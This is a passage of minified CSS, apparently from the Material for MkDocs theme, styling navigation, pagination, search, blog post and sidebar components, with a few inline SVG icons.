mandatory;touch-action:pan-y}.md-nav--primary .md-nav__title~.md-nav__list>:first-child{border-top:0}.md-nav--primary .md-nav__title[for=__drawer]{background-color:var(--md-primary-fg-color);color:var(--md-primary-bg-color);font-weight:700}.md-nav--primary .md-nav__title .md-logo{display:block;left:.2rem;margin:.2rem;padding:.4rem;position:absolute;right:.2rem;top:.2rem}.md-nav--primary .md-nav__list{flex:1}.md-nav--primary .md-nav__item{border-top:.05rem solid var(--md-default-fg-color--lightest)}.md-nav--primary .md-nav__item--active>.md-nav__link{color:var(--md-typeset-a-color)}.md-nav--primary .md-nav__item--active>.md-nav__link:focus,.md-nav--primary .md-nav__item--active>.md-nav__link:hover{color:var(--md-accent-fg-color)}.md-nav--primary .md-nav__link{margin-top:0;padding:.6rem .8rem}.md-nav--primary .md-nav__link svg{margin-top:.1em}.md-nav--primary .md-nav__link>.md-nav__link{padding:0}[dir=ltr] .md-nav--primary .md-nav__link .md-nav__icon{margin-right:-.2rem}[dir=rtl] .md-nav--primary .md-nav__link .md-nav__icon{margin-left:-.2rem}.md-nav--primary .md-nav__link .md-nav__icon{font-size:1.2rem;height:1.2rem;width:1.2rem}.md-nav--primary .md-nav__link .md-nav__icon:after{background-color:currentcolor;content:"";display:block;height:100%;-webkit-mask-image:var(--md-nav-icon--next);mask-image:var(--md-nav-icon--next);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:100%}[dir=rtl] .md-nav--primary .md-nav__icon:after{transform:scale(-1)}.md-nav--primary .md-nav--secondary .md-nav{background-color:initial;position:static}[dir=ltr] .md-nav--primary .md-nav--secondary .md-nav .md-nav__link{padding-left:1.4rem}[dir=rtl] .md-nav--primary .md-nav--secondary .md-nav .md-nav__link{padding-right:1.4rem}[dir=ltr] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav__link{padding-left:2rem}[dir=rtl] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav__link{padding-right:2rem}[dir=ltr] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav .md-nav__link{padding-left:2.6rem}[dir=rtl] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav .md-nav__link{padding-right:2.6rem}[dir=ltr] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav .md-nav .md-nav__link{padding-left:3.2rem}[dir=rtl] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav .md-nav .md-nav__link{padding-right:3.2rem}.md-nav--secondary{background-color:initial}.md-nav__toggle~.md-nav{display:flex;opacity:0;transform:translateX(100%);transition:transform .25s cubic-bezier(.8,0,.6,1),opacity 125ms 50ms}[dir=rtl] .md-nav__toggle~.md-nav{transform:translateX(-100%)}.md-nav__toggle:checked~.md-nav{opacity:1;transform:translateX(0);transition:transform .25s cubic-bezier(.4,0,.2,1),opacity 125ms 125ms}.md-nav__toggle:checked~.md-nav>.md-nav__list{backface-visibility:hidden}}@media screen and (max-width:59.984375em){.md-nav--primary .md-nav__link[for=__toc]{display:flex}.md-nav--primary .md-nav__link[for=__toc] .md-icon:after{content:""}.md-nav--primary .md-nav__link[for=__toc]+.md-nav__link{display:none}.md-nav--primary .md-nav__link[for=__toc]~.md-nav{display:flex}.md-nav__source{background-color:var(--md-primary-fg-color--dark);color:var(--md-primary-bg-color);display:block;padding:0 .2rem}}@media screen and (min-width:60em) and (max-width:76.234375em){.md-nav--integrated .md-nav__link[for=__toc]{display:flex}.md-nav--integrated .md-nav__link[for=__toc] .md-icon:after{content:""}.md-nav--integrated .md-nav__link[for=__toc]+.md-nav__link{display:none}.md-nav--integrated .md-nav__link[for=__toc]~.md-nav{display:flex}}@media screen and (min-width:60em){.md-nav{margin-bottom:-.4rem}.md-nav--secondary .md-nav__title{background:var(--md-default-bg-color);box-shadow:0 0 .4rem .4rem var(--md-default-bg-color);position:sticky;top:0;z-index:1}.md-nav--secondary .md-nav__title[for=__toc]{scroll-snap-align:start}.md-nav--secondary .md-nav__title .md-nav__icon{display:none}[dir=ltr] .md-nav--secondary .md-nav__list{padding-left:.6rem}[dir=rtl] .md-nav--secondary .md-nav__list{padding-right:.6rem}.md-nav--secondary .md-nav__list{padding-bottom:.4rem}[dir=ltr] .md-nav--secondary .md-nav__item>.md-nav__link{margin-right:.4rem}[dir=rtl] .md-nav--secondary .md-nav__item>.md-nav__link{margin-left:.4rem}}@media screen and (min-width:76.25em){.md-nav{margin-bottom:-.4rem;transition:max-height .25s cubic-bezier(.86,0,.07,1)}.md-nav--primary .md-nav__title{background:var(--md-default-bg-color);box-shadow:0 0 .4rem .4rem var(--md-default-bg-color);position:sticky;top:0;z-index:1}.md-nav--primary .md-nav__title[for=__drawer]{scroll-snap-align:start}.md-nav--primary .md-nav__title .md-nav__icon{display:none}[dir=ltr] .md-nav--primary .md-nav__list{padding-left:.6rem}[dir=rtl] .md-nav--primary .md-nav__list{padding-right:.6rem}.md-nav--primary .md-nav__list{padding-bottom:.4rem}[dir=ltr] .md-nav--primary .md-nav__item>.md-nav__link{margin-right:.4rem}[dir=rtl] .md-nav--primary .md-nav__item>.md-nav__link{margin-left:.4rem}.md-nav__toggle~.md-nav{display:grid;grid-template-rows:minmax(.4rem,0fr);opacity:0;transition:grid-template-rows .25s cubic-bezier(.86,0,.07,1),opacity .25s,visibility 0ms .25s;visibility:collapse}.md-nav__toggle~.md-nav>.md-nav__list{overflow:hidden}.md-nav__toggle.md-toggle--indeterminate~.md-nav,.md-nav__toggle:checked~.md-nav{grid-template-rows:minmax(.4rem,1fr);opacity:1;transition:grid-template-rows .25s cubic-bezier(.86,0,.07,1),opacity .15s .1s,visibility 0ms;visibility:visible}.md-nav__toggle.md-toggle--indeterminate~.md-nav{transition:none}.md-nav__item--nested>.md-nav>.md-nav__title{display:none}.md-nav__item--section{display:block;margin:1.25em 0}.md-nav__item--section:last-child{margin-bottom:0}.md-nav__item--section>.md-nav__link{font-weight:700}.md-nav__item--section>.md-nav__link[for]{color:var(--md-default-fg-color--light)}.md-nav__item--section>.md-nav__link:not(.md-nav__container){pointer-events:none}.md-nav__item--section>.md-nav__link .md-icon,.md-nav__item--section>.md-nav__link>[for]{display:none}[dir=ltr] .md-nav__item--section>.md-nav{margin-left:-.6rem}[dir=rtl] .md-nav__item--section>.md-nav{margin-right:-.6rem}.md-nav__item--section>.md-nav{display:block;opacity:1;visibility:visible}.md-nav__item--section>.md-nav>.md-nav__list>.md-nav__item{padding:0}.md-nav__icon{border-radius:100%;height:.9rem;transition:background-color .25s;width:.9rem}.md-nav__icon:hover{background-color:var(--md-accent-fg-color--transparent)}.md-nav__icon:after{background-color:currentcolor;border-radius:100%;content:"";display:inline-block;height:100%;-webkit-mask-image:var(--md-nav-icon--next);mask-image:var(--md-nav-icon--next);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;transition:transform .25s;vertical-align:-.1rem;width:100%}[dir=rtl] .md-nav__icon:after{transform:rotate(180deg)}.md-nav__item--nested .md-nav__toggle:checked~.md-nav__link .md-nav__icon:after,.md-nav__item--nested .md-toggle--indeterminate~.md-nav__link .md-nav__icon:after{transform:rotate(90deg)}.md-nav--lifted>.md-nav__list>.md-nav__item,.md-nav--lifted>.md-nav__title{display:none}.md-nav--lifted>.md-nav__list>.md-nav__item--active{display:block}.md-nav--lifted>.md-nav__list>.md-nav__item--active>.md-nav__link{background:var(--md-default-bg-color);box-shadow:0 0 .4rem .4rem var(--md-default-bg-color);margin-top:0;position:sticky;top:0;z-index:1}.md-nav--lifted>.md-nav__list>.md-nav__item--active>.md-nav__link:not(.md-nav__container){pointer-events:none}.md-nav--lifted>.md-nav__list>.md-nav__item--active.md-nav__item--section{margin:0}[dir=ltr] .md-nav--lifted>.md-nav__list>.md-nav__item>.md-nav:not(.md-nav--secondary){margin-left:-.6rem}[dir=rtl] .md-nav--lifted>.md-nav__list>.md-nav__item>.md-nav:not(.md-nav--secondary){margin-right:-.6rem}.md-nav--lifted>.md-nav__list>.md-nav__item>[for]{color:var(--md-default-fg-color--light)}.md-nav--lifted .md-nav[data-md-level="1"]{grid-template-rows:minmax(.4rem,1fr);opacity:1;visibility:visible}[dir=ltr] .md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary{border-left:.05rem solid var(--md-primary-fg-color)}[dir=rtl] .md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary{border-right:.05rem solid var(--md-primary-fg-color)}.md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary{display:block;margin-bottom:1.25em;opacity:1;visibility:visible}.md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary>.md-nav__list{overflow:visible;padding-bottom:0}.md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary>.md-nav__title{display:none}}.md-pagination{font-size:.8rem;font-weight:700;gap:.4rem}.md-pagination,.md-pagination>*{align-items:center;display:flex;justify-content:center}.md-pagination>*{border-radius:.2rem;height:1.8rem;min-width:1.8rem;text-align:center}.md-pagination__current{background-color:var(--md-default-fg-color--lightest);color:var(--md-default-fg-color--light)}.md-pagination__link{transition:color 125ms,background-color 125ms}.md-pagination__link:focus,.md-pagination__link:hover{background-color:var(--md-accent-fg-color--transparent);color:var(--md-accent-fg-color)}.md-pagination__link:focus svg,.md-pagination__link:hover svg{color:var(--md-accent-fg-color)}.md-pagination__link.focus-visible{outline-color:var(--md-accent-fg-color);outline-offset:.2rem}.md-pagination__link svg{fill:currentcolor;color:var(--md-default-fg-color--lighter);display:block;max-height:100%;width:1.2rem}:root{--md-path-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.59 16.58 13.17 12 8.59 7.41 10 6l6 6-6 6z"/></svg>')}.md-path{font-size:.7rem;margin:0 .8rem;overflow:auto;padding-top:1.2rem}.md-path:not([hidden]){display:block}@media screen and (min-width:76.25em){.md-path{margin:0 1.2rem}}.md-path__list{align-items:center;display:flex;gap:.2rem;list-style:none;margin:0;padding:0}.md-path__item:not(:first-child){display:inline-flex;gap:.2rem;white-space:nowrap}.md-path__item:not(:first-child):before{background-color:var(--md-default-fg-color--lighter);content:"";display:inline;height:.8rem;-webkit-mask-image:var(--md-path-icon);mask-image:var(--md-path-icon);width:.8rem}.md-path__link{align-items:center;color:var(--md-default-fg-color--light);display:flex}.md-path__link:focus,.md-path__link:hover{color:var(--md-accent-fg-color)}:root{--md-post-pin-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16 12V4h1V2H7v2h1v8l-2 2v2h5.2v6h1.6v-6H18v-2z"/></svg>')}.md-post__back{border-bottom:.05rem solid var(--md-default-fg-color--lightest);margin-bottom:1.2rem;padding-bottom:1.2rem}@media screen and (max-width:76.234375em){.md-post__back{display:none}}[dir=rtl] .md-post__back svg{transform:scaleX(-1)}.md-post__authors{display:flex;flex-direction:column;gap:.6rem;margin:0 .6rem 1.2rem}.md-post .md-post__meta a{transition:color 125ms}.md-post .md-post__meta a:focus,.md-post .md-post__meta a:hover{color:var(--md-accent-fg-color)}.md-post__title{color:var(--md-default-fg-color--light);font-weight:700}.md-post--excerpt{margin-bottom:3.2rem}.md-post--excerpt .md-post__header{align-items:center;display:flex;gap:.6rem;min-height:1.6rem}.md-post--excerpt .md-post__authors{align-items:center;display:inline-flex;flex-direction:row;gap:.2rem;margin:0;min-height:2.4rem}[dir=ltr] .md-post--excerpt .md-post__meta .md-meta__list{margin-right:.4rem}[dir=rtl] .md-post--excerpt .md-post__meta .md-meta__list{margin-left:.4rem}.md-post--excerpt .md-post__content>:first-child{--md-scroll-margin:6rem;margin-top:0}.md-post>.md-nav--secondary{margin:1em 0}.md-pin{background:var(--md-default-fg-color--lightest);border-radius:1rem;margin-top:-.05rem;padding:.2rem}.md-pin:after{background-color:currentcolor;content:"";display:block;height:.6rem;margin:0 auto;-webkit-mask-image:var(--md-post-pin-icon);mask-image:var(--md-post-pin-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:.6rem}.md-profile{align-items:center;display:flex;font-size:.7rem;gap:.6rem;line-height:1.4;width:100%}.md-profile__description{flex-grow:1}.md-content--post{display:flex}@media screen and (max-width:76.234375em){.md-content--post{flex-flow:column-reverse}}.md-content--post>.md-content__inner{flex-grow:1;min-width:0}@media screen and (min-width:76.25em){[dir=ltr] .md-content--post>.md-content__inner{margin-left:1.2rem}[dir=rtl] .md-content--post>.md-content__inner{margin-right:1.2rem}}@media screen and (max-width:76.234375em){.md-sidebar.md-sidebar--post{padding:0;position:static;width:100%}.md-sidebar.md-sidebar--post .md-sidebar__scrollwrap{overflow:visible}.md-sidebar.md-sidebar--post .md-sidebar__inner{padding:0}.md-sidebar.md-sidebar--post .md-post__meta{margin-left:.6rem;margin-right:.6rem}.md-sidebar.md-sidebar--post .md-nav__item{border:none;display:inline}.md-sidebar.md-sidebar--post .md-nav__list{display:inline-flex;flex-wrap:wrap;gap:.6rem;padding-bottom:.6rem;padding-top:.6rem}.md-sidebar.md-sidebar--post .md-nav__link{padding:0}.md-sidebar.md-sidebar--post .md-nav{height:auto;margin-bottom:0;position:static}}:root{--md-progress-value:0;--md-progress-delay:400ms}.md-progress{background:var(--md-primary-bg-color);height:.075rem;opacity:min(clamp(0,var(--md-progress-value),1),clamp(0,100 - var(--md-progress-value),1));position:fixed;top:0;transform:scaleX(calc(var(--md-progress-value)*1%));transform-origin:left;transition:transform .5s cubic-bezier(.19,1,.22,1),opacity .25s var(--md-progress-delay);width:100%;z-index:4}:root{--md-search-result-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h7c-.41-.25-.8-.56-1.14-.9-.33-.33-.61-.7-.86-1.1H6V4h7v5h5v1.18c.71.16 1.39.43 2 .82V8zm6.31 16.9c1.33-2.11.69-4.9-1.4-6.22-2.11-1.33-4.91-.68-6.22 1.4-1.34 2.11-.69 4.89 1.4 6.22 1.46.93 3.32.93 4.79.02L22 23.39 23.39 22zm-3.81.1a2.5 2.5 0 0 1-2.5-2.5 2.5 2.5 0 0 1 2.5-2.5 2.5 2.5 0 0 1 2.5 2.5 2.5 2.5 0 0 1-2.5 2.5"/></svg>')}.md-search{position:relative}@media screen and (min-width:60em){.md-search{padding:.2rem 0}}.no-js .md-search{display:none}.md-search__overlay{opacity:0;z-index:1}@media screen and (max-width:59.984375em){[dir=ltr] .md-search__overlay{left:-2.2rem}[dir=rtl] .md-search__overlay{right:-2.2rem}.md-search__overlay{background-color:var(--md-default-bg-color);border-radius:1rem;height:2rem;overflow:hidden;pointer-events:none;position:absolute;top:-1rem;transform-origin:center;transition:transform .3s .1s,opacity .2s .2s;width:2rem}[data-md-toggle=search]:checked~.md-header .md-search__overlay{opacity:1;transition:transform .4s,opacity .1s}}@media screen and (min-width:60em){[dir=ltr] .md-search__overlay{left:0}[dir=rtl] .md-search__overlay{right:0}.md-search__overlay{background-color:#0000008a;cursor:pointer;height:0;position:fixed;top:0;transition:width 0ms .25s,height 0ms .25s,opacity .25s;width:0}[data-md-toggle=search]:checked~.md-header .md-search__overlay{height:200vh;opacity:1;transition:width 0ms,height 0ms,opacity .25s;width:100%}}@media screen and (max-width:29.984375em){[data-md-toggle=search]:checked~.md-header .md-search__overlay{transform:scale(45)}}@media screen and (min-width:30em) and (max-width:44.984375em){[data-md-toggle=search]:checked~.md-header .md-search__overlay{transform:scale(60)}}@media screen and (min-width:45em) and (max-width:59.984375em){[data-md-toggle=search]:checked~.md-header .md-search__overlay{transform:scale(75)}}.md-search__inner{backface-visibility:hidden}@media screen and (max-width:59.984375em){[dir=ltr] .md-search__inner{left:0}[dir=rtl] .md-search__inner{right:0}.md-search__inner{height:0;opacity:0;overflow:hidden;position:fixed;top:0;transform:translateX(5%);transition:width 0ms .3s,height 0ms .3s,transform .15s cubic-bezier(.4,0,.2,1) .15s,opacity .15s .15s;width:0;z-index:2}[dir=rtl] .md-search__inner{transform:translateX(-5%)}[data-md-toggle=search]:checked~.md-header .md-search__inner{height:100%;opacity:1;transform:translateX(0);transition:width 0ms 0ms,height 0ms 0ms,transform .15s cubic-bezier(.1,.7,.1,1) .15s,opacity .15s .15s;width:100%}}@media screen and (min-width:60em){[dir=ltr] .md-search__inner{float:right}[dir=rtl] .md-search__inner{float:left}.md-search__inner{padding:.1rem 0;position:relative;transition:width .25s cubic-bezier(.1,.7,.1,1);width:11.7rem}}@media screen and (min-width:60em) and (max-width:76.234375em){[data-md-toggle=search]:checked~.md-header .md-search__inner{width:23.4rem}}@media screen and (min-width:76.25em){[data-md-toggle=search]:checked~.md-header .md-search__inner{width:34.4rem}}.md-search__form{background-color:var(--md-default-bg-color);box-shadow:0 0 .6rem #0000;height:2.4rem;position:relative;transition:color .25s,background-color .25s;z-index:2}@media screen and (min-width:60em){.md-search__form{background-color:#00000042;border-radius:.1rem;height:1.8rem}.md-search__form:hover{background-color:#ffffff1f}}[data-md-toggle=search]:checked~.md-header .md-search__form{background-color:var(--md-default-bg-color);border-radius:.1rem .1rem 0 0;box-shadow:0 0 .6rem #00000012;color:var(--md-default-fg-color)}[dir=ltr] .md-search__input{padding-left:3.6rem;padding-right:2.2rem}[dir=rtl] .md-search__input{padding-left:2.2rem;padding-right:3.6rem}.md-search__input{background:#0000;font-size:.9rem;height:100%;position:relative;text-overflow:ellipsis;width:100%;z-index:2}.md-search__input::placeholder{transition:color .25s}.md-search__input::placeholder,.md-search__input~.md-search__icon{color:var(--md-default-fg-color--light)}.md-search__input::-ms-clear{display:none}@media screen and (max-width:59.984375em){.md-search__input{font-size:.9rem;height:2.4rem;width:100%}}@media screen and (min-width:60em){[dir=ltr] .md-search__input{padding-left:2.2rem}[dir=rtl] .md-search__input{padding-right:2.2rem}.md-search__input{color:inherit;font-size:.8rem}.md-search__input::placeholder{color:var(--md-primary-bg-color--light)}.md-search__input+.md-search__icon{color:var(--md-primary-bg-color)}[data-md-toggle=search]:checked~.md-header .md-search__input{text-overflow:clip}[data-md-toggle=search]:checked~.md-header .md-search__input+.md-search__icon{color:var(--md-default-fg-color--light)}[data-md-toggle=search]:checked~.md-header .md-search__input::placeholder{color:#0000}}.md-search__icon{cursor:pointer;display:inline-block;height:1.2rem;transition:color .25s,opacity .25s;width:1.2rem}.md-search__icon:hover{opacity:.7}[dir=ltr] .md-search__icon[for=__search]{left:.5rem}[dir=rtl] .md-search__icon[for=__search]{right:.5rem}.md-search__icon[for=__search]{position:absolute;top:.3rem;z-index:2}[dir=rtl] .md-search__icon[for=__search] svg{transform:scaleX(-1)}@media screen and (max-width:59.984375em){[dir=ltr] .md-search__icon[for=__search]{left:.8rem}[dir=rtl] .md-search__icon[for=__search]{right:.8rem}.md-search__icon[for=__search]{top:.6rem}.md-search__icon[for=__search] svg:first-child{display:none}}@media screen and (min-width:60em){.md-search__icon[for=__search]{pointer-events:none}.md-search__icon[for=__search] svg:last-child{display:none}}[dir=ltr] .md-search__options{right:.5rem}[dir=rtl] .md-search__options{left:.5rem}.md-search__options{pointer-events:none;position:absolute;top:.3rem;z-index:2}@media screen and (max-width:59.984375em){[dir=ltr] .md-search__options{right:.8rem}[dir=rtl] .md-search__options{left:.8rem}.md-search__options{top:.6rem}}[dir=ltr] .md-search__options>.md-icon{margin-left:.2rem}[dir=rtl] .md-search__options>.md-icon{margin-right:.2rem}.md-search__options>.md-icon{color:var(--md-default-fg-color--light);opacity:0;transform:scale(.75);transition:transform .15s cubic-bezier(.1,.7,.1,1),opacity .15s}.md-search__options>.md-icon:not(.focus-visible){-webkit-tap-highlight-color:transparent;outline:none}[data-md-toggle=search]:checked~.md-header .md-search__input:valid~.md-search__options>.md-icon{opacity:1;pointer-events:auto;transform:scale(1)}[data-md-toggle=search]:checked~.md-header .md-search__input:valid~.md-search__options>.md-icon:hover{opacity:.7}[dir=ltr] .md-search__suggest{padding-left:3.6rem;padding-right:2.2rem}[dir=rtl] .md-search__suggest{padding-left:2.2rem;padding-right:3.6rem}.md-search__suggest{align-items:center;color:var(--md-default-fg-color--lighter);display:flex;font-size:.9rem;height:100%;opacity:0;position:absolute;top:0;transition:opacity 50ms;white-space:nowrap;width:100%}@media screen and (min-width:60em){[dir=ltr] .md-search__suggest{padding-left:2.2rem}[dir=rtl] .md-search__suggest{padding-right:2.2rem}.md-search__suggest{font-size:.8rem}}[data-md-toggle=search]:checked~.md-header .md-search__suggest{opacity:1;transition:opacity .3s .1s}[dir=ltr] .md-search__output{border-bottom-left-radius:.1rem}[dir=ltr] .md-search__output,[dir=rtl] .md-search__output{border-bottom-right-radius:.1rem}[dir=rtl] .md-search__output{border-bottom-left-radius:.1rem}.md-search__output{overflow:hidden;position:absolute;width:100%;z-index:1}@media screen and (max-width:59.984375em){.md-search__output{bottom:0;top:2.4rem}}@media screen and (min-width:60em){.md-search__output{opacity:0;top:1.9rem;transition:opacity .4s}[data-md-toggle=search]:checked~.md-header .md-search__output{box-shadow:var(--md-shadow-z3);opacity:1}}.md-search__scrollwrap{backface-visibility:hidden;background-color:var(--md-default-bg-color);height:100%;overflow-y:auto;touch-action:pan-y}@media (-webkit-max-device-pixel-ratio:1),(max-resolution:1dppx){.md-search__scrollwrap{transform:translateZ(0)}}@media screen and (min-width:60em) and (max-width:76.234375em){.md-search__scrollwrap{width:23.4rem}}@media screen and (min-width:76.25em){.md-search__scrollwrap{width:34.4rem}}@media screen and (min-width:60em){.md-search__scrollwrap{max-height:0;scrollbar-color:var(--md-default-fg-color--lighter) #0000;scrollbar-width:thin}[data-md-toggle=search]:checked~.md-header .md-search__scrollwrap{max-height:75vh}.md-search__scrollwrap:hover{scrollbar-color:var(--md-accent-fg-color) #0000}.md-search__scrollwrap::-webkit-scrollbar{height:.2rem;width:.2rem}.md-search__scrollwrap::-webkit-scrollbar-thumb{background-color:var(--md-default-fg-color--lighter)}.md-search__scrollwrap::-webkit-scrollbar-thumb:hover{background-color:var(--md-accent-fg-color)}}.md-search-result{color:var(--md-default-fg-color);word-break:break-word}.md-search-result__meta{background-color:var(--md-default-fg-color--lightest);color:var(--md-default-fg-color--light);font-size:.64rem;line-height:1.8rem;padding:0 .8rem;scroll-snap-align:start}@media screen and (min-width:60em){[dir=ltr] .md-search-result__meta{padding-left:2.2rem}[dir=rtl] .md-search-result__meta{padding-right:2.2rem}}.md-search-result__list{list-style:none;margin:0;padding:0;-webkit-user-select:none;user-select:none}.md-search-result__item{box-shadow:0 -.05rem var(--md-default-fg-color--lightest)}.md-search-result__item:first-child{box-shadow:none}.md-search-result__link{display:block;outline:none;scroll-snap-align:start;transition:background-color .25s}.md-search-result__link:focus,.md-search-result__link:hover{background-color:var(--md-accent-fg-color--transparent)}.md-search-result__link:last-child p:last-child{margin-bottom:.6rem}.md-search-result__more>summary{cursor:pointer;display:block;outline:none;position:sticky;scroll-snap-align:start;top:0;z-index:1}.md-search-result__more>summary::marker{display:none}.md-search-result__more>summary::-webkit-details-marker{display:none}.md-search-result__more>summary>div{color:var(--md-typeset-a-color);font-size:.64rem;padding:.75em .8rem;transition:color .25s,background-color .25s}@media screen and (min-width:60em){[dir=ltr] .md-search-result__more>summary>div{padding-left:2.2rem}[dir=rtl] .md-search-result__more>summary>div{padding-right:2.2rem}}.md-search-result__more>summary:focus>div,.md-search-result__more>summary:hover>div{background-color:var(--md-accent-fg-color--transparent);color:var(--md-accent-fg-color)}.md-search-result__more[open]>summary{background-color:var(--md-default-bg-color)}.md-search-result__article{overflow:hidden;padding:0 .8rem;position:relative}@media screen and (min-width:60em){[dir=ltr] .md-search-result__article{padding-left:2.2rem}[dir=rtl] .md-search-result__article{padding-right:2.2rem}}[dir=ltr] .md-search-result__icon{left:0}[dir=rtl] .md-search-result__icon{right:0}.md-search-result__icon{color:var(--md-default-fg-color--light);height:1.2rem;margin:.5rem;position:absolute;width:1.2rem}@media screen and (max-width:59.984375em){.md-search-result__icon{display:none}}.md-search-result__icon:after{background-color:currentcolor;content:"";display:inline-block;height:100%;-webkit-mask-image:var(--md-search-result-icon);mask-image:var(--md-search-result-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:100%}[dir=rtl] .md-search-result__icon:after{transform:scaleX(-1)}.md-search-result .md-typeset{color:var(--md-default-fg-color--light);font-size:.64rem;line-height:1.6}.md-search-result .md-typeset h1{color:var(--md-default-fg-color);font-size:.8rem;font-weight:400;line-height:1.4;margin:.55rem 0}.md-search-result .md-typeset h1 mark{text-decoration:none}.md-search-result .md-typeset h2{color:var(--md-default-fg-color);font-size:.64rem;font-weight:700;line-height:1.6;margin:.5em 0}.md-search-result .md-typeset h2 mark{text-decoration:none}.md-search-result__terms{color:var(--md-default-fg-color);display:block;font-size:.64rem;font-style:italic;margin:.5em 0}.md-search-result mark{background-color:initial;color:var(--md-accent-fg-color);text-decoration:underline}.md-select{position:relative;z-index:1}.md-select__inner{background-color:var(--md-default-bg-color);border-radius:.1rem;box-shadow:var(--md-shadow-z2);color:var(--md-default-fg-color);left:50%;margin-top:.2rem;max-height:0;opacity:0;position:absolute;top:calc(100% - .2rem);transform:translate3d(-50%,.3rem,0);transition:transform .25s 375ms,opacity .25s .25s,max-height 0ms .5s}.md-select:focus-within .md-select__inner,.md-select:hover .md-select__inner{max-height:10rem;opacity:1;transform:translate3d(-50%,0,0);transition:transform .25s cubic-bezier(.1,.7,.1,1),opacity .25s,max-height 0ms}.md-select__inner:after{border-bottom:.2rem solid #0000;border-bottom-color:var(--md-default-bg-color);border-left:.2rem solid #0000;border-right:.2rem solid #0000;border-top:0;content:"";height:0;left:50%;margin-left:-.2rem;margin-top:-.2rem;position:absolute;top:0;width:0}.md-select__list{border-radius:.1rem;font-size:.8rem;list-style-type:none;margin:0;max-height:inherit;overflow:auto;padding:0}.md-select__item{line-height:1.8rem}[dir=ltr] .md-select__link{padding-left:.6rem;padding-right:1.2rem}[dir=rtl] .md-select__link{padding-left:1.2rem;padding-right:.6rem}.md-select__link{cursor:pointer;display:block;outline:none;scroll-snap-align:start;transition:background-color .25s,color .25s;width:100%}.md-select__link:focus,.md-select__link:hover{color:var(--md-accent-fg-color)}.md-select__link:focus{background-color:var(--md-default-fg-color--lightest)}.md-sidebar{align-self:flex-start;flex-shrink:0;padding:1.2rem 0;position:sticky;top:2.4rem;width:12.1rem}@media print{.md-sidebar{display:none}}@media screen and (max-width:76.234375em){[dir=ltr] .md-sidebar--primary{left:-12.1rem}[dir=rtl] .md-sidebar--primary{right:-12.1rem}.md-sidebar--primary{background-color:var(--md-default-bg-color);display:block;height:100%;position:fixed;top:0;transform:translateX(0);transition:transform .25s cubic-bezier(.4,0,.2,1),box-shadow .25s;width:12.1rem;z-index:5}[data-md-toggle=drawer]:checked~.md-container .md-sidebar--primary{box-shadow:var(--md-shadow-z3);transform:translateX(12.1rem)}[dir=rtl] [data-md-toggle=drawer]:checked~.md-container .md-sidebar--primary{transform:translateX(-12.1rem)}.md-sidebar--primary .md-sidebar__scrollwrap{bottom:0;left:0;margin:0;overflow:hidden;position:absolute;right:0;scroll-snap-type:none;top:0}}@media screen and (min-width:76.25em){.md-sidebar{height:0}.no-js .md-sidebar{height:auto}.md-header--lifted~.md-container .md-sidebar{top:4.8rem}}.md-sidebar--secondary{display:none;order:2}@media screen and (min-width:60em){.md-sidebar--secondary{height:0}.no-js .md-sidebar--secondary{height:auto}.md-sidebar--secondary:not([hidden]){display:block}.md-sidebar--secondary .md-sidebar__scrollwrap{touch-action:pan-y}}.md-sidebar__scrollwrap{backface-visibility:hidden;margin:0 .2rem;overflow-y:auto;scrollbar-color:var(--md-default-fg-color--lighter) #0000}@media screen and (min-width:60em){.md-sidebar__scrollwrap{scrollbar-gutter:stable;scrollbar-width:thin}}.md-sidebar__scrollwrap::-webkit-scrollbar{height:.2rem;width:.2rem}.md-sidebar__scrollwrap:focus-within,.md-sidebar__scrollwrap:hover{scrollbar-color:var(--md-accent-fg-color) #0000}.md-sidebar__scrollwrap:focus-within::-webkit-scrollbar-thumb,.md-sidebar__scrollwrap:hover::-webkit-scrollbar-thumb{background-color:var(--md-default-fg-color--lighter)}.md-sidebar__scrollwrap:focus-within::-webkit-scrollbar-thumb:hover,.md-sidebar__scrollwrap:hover::-webkit-scrollbar-thumb:hover{background-color:var(--md-accent-fg-color)}@supports selector(::-webkit-scrollbar){.md-sidebar__scrollwrap{scrollbar-gutter:auto}[dir=ltr] .md-sidebar__inner{padding-right:calc(100% - 11.5rem)}[dir=rtl] .md-sidebar__inner{padding-left:calc(100% - 11.5rem)}}@media screen and (max-width:76.234375em){.md-overlay{background-color:#0000008a;height:0;opacity:0;position:fixed;top:0;transition:width 0ms .25s,height 0ms .25s,opacity .25s;width:0;z-index:5}[data-md-toggle=drawer]:checked~.md-overlay{height:100%;opacity:1;transition:width 0ms,height 0ms,opacity .25s;width:100%}}@keyframes facts{0%{height:0}to{height:.65rem}}@keyframes fact{0%{opacity:0;transform:translateY(100%)}50%{opacity:0}to{opacity:1;transform:translateY(0)}}:root{--md-source-forks-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 